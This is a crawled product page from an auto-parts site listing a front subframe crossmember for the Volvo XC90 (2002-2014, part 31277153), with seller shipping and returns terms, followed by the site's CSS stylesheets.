

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/front-subframe-crossmember-for-volvo-xc90-2002-2014-31277153.htm
body_size: 4988
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Front Subframe Crossmember For Volvo Xc90 2002-2014 31277153</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="385437562601">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (138)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (77)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (238)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (58)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2247)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (278)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3101)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (159)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (20)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (56)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3193)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (15)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3355)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/surface-finish/'><span>Surface Finish</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/surface-finish/anodized.htm'><span>Anodized (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/surface-finish/black.htm'><span>Black (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/surface-finish/oe-oem-specs.htm'><span>Oe / Oem Specs (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/surface-finish/painted.htm'><span>Painted (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/surface-finish/polished-black.htm'><span>Polished Black (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/surface-finish/polyurethane.htm'><span>Polyurethane (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3446)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (121)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1587)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/turbocharger.htm'><span>Turbocharger (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1578)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

					<h1 class="[base64]">Front Subframe Crossmember for Volvo XC90 2002-2014 31277153	</h1>
 <img class="eh7i9" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Volvo-XC90-2002-2014-31277153-01-rsy.jpg" title="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153" alt="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153"/>	
<br/>   <img class="eh7i9" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Volvo-XC90-2002-2014-31277153-02-bv.jpg" title="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153" alt="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153"/><br/> 	 	
<img class="eh7i9" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Volvo-XC90-2002-2014-31277153-03-wqna.jpg" title="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153" alt="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153"/>
 <br/>	<img class="eh7i9" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Volvo-XC90-2002-2014-31277153-04-sq.jpg" title="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153" alt="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153"/>    <br/>
 <img class="eh7i9" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Volvo-XC90-2002-2014-31277153-05-kdxt.jpg" title="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153" alt="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153"/>	

<br/>	 <br/> <img class="eh7i9" src="https://newfrontsubframe.com/budo.gif" title="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153" alt="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153"/> 	  

<img class="eh7i9" src="https://newfrontsubframe.com/selig.gif" title="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153" alt="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153"/> 
 <br/>	
 
<p>
  This item fits to Following Cars. IF YOU ARE UNSURE THIS ITEM WILL FIT YOUR VEHICLE. We have more than 1 item available, This listing is only for a single item. Do not take Risk by using old rusted/corroded subframes, Get Brand New item at discounted prices compared to main dealer prices.
	</p>


  Please allow extra time if you are paying by cheque. All items are packed to the highest standard possible, please check items before signing for them. We try to dispatch items the same day if ordered before 1pm unless we contact you to state other wise. Bank Transfer for UK and international customers Cheques (4-6 days on clearance) Cash on collection. You will be asked for a photo of the sent item and the original part to validate our claim.<p> 4 We need to have received all relevant parts (whether correct, incorrect or faulty) back at our premises for inspection before we can make the appropriate decision. This is a procedure that takes time and will not be hurried. 5 It is the customers? Some parts may occur some additional labour cost/charges. 8 Pre orders suppliers parts may only eligible for a credit note.</p>  <p>
 Excellent Feedback from our customers. This item is in the category "Vehicle Parts & Accessories\Car Parts & Accessories\Exterior Parts & Accessories\Frame Rails & Subframes". The seller is "automanaging" and is located in this country: GB. This item can be shipped worldwide.
  <ul>

<li>Brand: AM</li>
<li>Type: Subframe</li>
<li>Manufacturer Warranty: 3 Years</li>
<li>Manufacturer Part Number: 31277153</li>
<li>Placement on Vehicle: Front</li>
<li>Reference OE/OEM Number: 31406368</li>
	

</ul> 
</p> 	 <br/>  
 <img class="eh7i9" src="https://newfrontsubframe.com/budo.gif" title="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153" alt="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153"/> 	  

<img class="eh7i9" src="https://newfrontsubframe.com/selig.gif" title="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153" alt="Front Subframe Crossmember for Volvo XC90 2002-2014 31277153"/>
 <br/>


				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Verdana;font-size:32px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Monaco;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Univers Condensed;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Century Gothic;font-size:34px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Old English Text MT;font-size:20px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Ner Berolina MT;font-size:13px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:GilbertUltraBold;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:Albertus Medium;font-size:19px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Bodoni MT Ultra Bold;font-size:24px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:CG Times;font-size:28px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:New York;font-size:18px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/qashqai.htm">qashqai</a><a style="font-family:Charcoal;font-size:21px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Letter Gothic;font-size:12px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Haettenschweiler;font-size:12px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Small Fonts;font-size:19px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bush.htm">bush</a><a style="font-family:Century Gothic;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Coronet;font-size:27px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Antique Olive;font-size:11px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:GV Terminal;font-size:33px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Old English;font-size:16px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Sonoma;font-size:25px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Monotype.com;font-size:26px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Geneva;font-size:17px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Micro;font-size:10px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Sonoma;font-size:11px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:Ner Berolina MT;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Desdemona;font-size:31px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:Zap Chance;font-size:23px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Antique Olive;font-size:30px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:Courier New;font-size:18px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Wide Latin;font-size:29px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Chicago;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Times New Roman;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Swiss721 BlkEx BT;font-size:35px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Carleton ;font-size:22px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: text/css
request_url: https://newfrontsubframe.com/poki.css
body_size: 1682
content:
#xutawuzy	{ 	background-color:#2F383D;
	padding:24px;  
border:2px solid #F9F5F2;  
 	display:block;  
	   	border-radius:10px; 	
	margin:0px 8px; 
 	} 
#dedu input[type="text"]	{
 
	width:51%;    margin:0px 10px 10px 0px; 	}

  #taneqe img	{  
			border-radius:10px;	 
border-style:groove; 	margin:5px;	 
 	border-color:#F9F5F2; 
 
 	height:auto; 
	max-width:90%; 

 		 	 
	border-width:2px;
 }	  	
	#mykopisa	{			 
	margin:0px auto 8px auto; 
  
	width:100%; 	
 }

    
  #dedu input	{	    

		border-radius:1px; padding:5px;   		border:2px solid #F9F5F2;
 
}	
	
	H1	{
font-size:23px;	}
	 
 

	
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ol	{ 	list-style-type:square; 	  
margin:0px;   	padding:0px;
 

} 

#quny:hover	{ 
	 
 	border-color:transparent #FFFFFF transparent transparent;
 } 

   
	hr	{

border:1px solid #F9F5F2;	margin:10px 0px;

}   

#fatuzawyho a	{ 
	text-overflow:ellipsis;    	max-width:100%;
		overflow:hidden;


  
	margin:0px 10px;		
	word-wrap:normal;
			  display:inline-block;
  }


  #taneqe ol li	{ 
 		   margin:0px 10px;	 	
}


	
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#dedu input[type="submit"]	{	

background-color:#2F383D; 

  
	  	color:#F9F5F2;	 }  
#samofubame img	{
 
max-width:100%; 	  } 
 #samofubame	{ 




	border:2px solid #F9F5F2;	

		border-radius:10px;
    	background-color:#2F383D;   	margin:0px 8px;


   		padding:24px;  	  display:block; 	 	
 }	
	
#zutyderix	{ 	
border-width:10px 0 10px 20px; 	border-color:transparent transparent transparent #F9F5F2;  	width:0;	
	 	height:0;	  		margin:10px; 	border-style:solid;	display:inline-block;


 }
 
#lywukico	{


margin:0px auto 8px auto;  
 
	width:95%;
  	
	  

} 
		

#xutawuzy ul	{
 
	  
 margin:0px;
 	padding:0px;
	 	display:inline-block; 

  } 

 
 #taneqe ul	{  

	margin:0px;  

	 
	padding:0px;
 
 	list-style-type:none;
  
 }	 

 #lywukico:empty	{  
 display:none; 	

		
	}		
#xutawuzy li	{
  
	display:inline-block;	   	margin:15px 28px; }
 
#taneqe	{ 
	  
  	background-color:#2F383D;	
	width:79%; 
  	color:#F9F5F2;   	border-radius:10px;
	border:2px solid #F9F5F2;
 
display:table-cell;    			 	padding:24px; 
	} 


#zutyderix:hover	{		  border-color:transparent transparent transparent #FFFFFF;
	 }
	
 #nuvanaj div	{ 
  
	 	border-spacing:0px;

vertical-align:top;
 } 

 a	{   
	text-decoration:underline; 
	
	font-weight:bold; color:#F9F5F2;

} 	




/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#tuhufy

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#tuhufy	{

	 
	width:21%; 	border:2px solid #F9F5F2;
 	padding:24px;	
  	  	display:table-cell;
	color:#F9F5F2;		 	border-radius:10px;	background-color:#2F383D;
 }

#gajah	{
  
width:91%;		 	margin:22px auto 26px auto;		 } 

	
 html, body	{	   		font-size:18px;
  
	text-align:center; 
 
 	background-size:cover;
  	 	background-image:url("https://newfrontsubframe.com/new-front-subframe-sbe.jpg");		height:100%;font-family:Arial; 			margin:0 0 0 0;}
   
#syceq	{
	  text-align:left;
}	 
  #mykopisa:empty	{  
 
display:none; 
}  
  
  .a2a_default_style	{

 	

	display:none;

 }
 
 


#dedu input[type="submit"]:active	{  	
	opacity:0.7; filter:alpha(opacity=70);} 


 

 

	#quny	{	border-width:10px 20px 10px 0; 
  		margin:10px;
 
	border-style:solid; border-color:transparent #F9F5F2 transparent transparent; 	width:0; 		height:0; 	display:inline-block;
}	
 	#taneqe img:hover	{ 	 

	 	
border-radius:10px;     
	border-color:#F9F5F2;	
   } 
 
 #nuvanaj	{	width:100%; 
	 display:table; 		table-layout:fixed; 	
	border-spacing:8px;
 } 	 


/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	#taneqe ul li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ul li	{ 		
 display:inline;
 }

@media only screen and (max-width: 1020px)	{	




	.a2a_default_style	{ 			  
 
display:block; 	}	

	.a2a_floating_style.a2a_vertical_style	{   	 


display:none; 	
	}


	

} 
 @media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)	{		   #taneqe	{  

 
margin:10px 0px;   	
		width:100%;			  		padding:10px 5px;			display:block;
	 }   	  
  #gajah	{




		padding:0px;	 	 
  
		display:block;

	margin:8px auto;   
		width:80%;
 	}

#xutawuzy li	{	   display:block; 	
 } 

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
.a2a_default_style	{ display:block;  	}	 

 
 	#samofubame	{
		 		padding:5px;	 		width:100%;			display:block; 	margin:10px 0px;			}
 	 #xutawuzy	{


  		 		padding:10px 5px; 
 		margin:10px 0px;

			display:block;		
 width:100%;
  
}
 
  #fatuzawyho	{ 
margin:10px; 	}

  
.a2a_floating_style.a2a_vertical_style	{	
display:none;
} 
#dedu	{
 

margin:10px;
 }

 


	#nuvanaj	{  

		width:100%;
		margin:0px;	
 		padding:0px;  	display:block;	 }

#tuhufy	{  	 width:100%; 
 		padding:5px;			margin:10px 0px;
  
		display:block;	}

  }



--- FILE ---
content_type: text/css
request_url: https://newfrontsubframe.com/kebimofinu.css
body_size: 2182
content:
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq,
#syceq ul,
#syceq ul li,
#syceq ul li a,
#syceq #menu-button	{ 	  
  padding: 0;



 
  position: relative;


  line-height: 1;
 

margin: 0;
 	
  list-style: none; 	
  -webkit-box-sizing: border-box; 
  border: 0;  
  	
  box-sizing: border-box;  	
  -moz-box-sizing: border-box;		
 
  display: block;	 

}
  		
 


#syceq:after,
